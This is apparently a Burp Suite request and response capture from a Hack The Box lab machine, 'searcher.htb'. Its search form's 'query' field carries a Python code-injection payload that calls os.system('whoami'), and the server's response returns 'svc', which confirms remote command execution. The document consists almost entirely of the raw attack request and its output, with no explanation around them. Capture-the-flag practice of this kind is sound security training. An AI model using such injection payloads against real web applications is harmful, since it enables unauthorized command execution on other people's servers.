 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Bing&query=dd'.join(str(__import__('os').system('whoami'))))#
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Apr 2023 08:15:28 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 35
6 Connection: close
7
8 svc
9 https://www.bing.com/search?q=0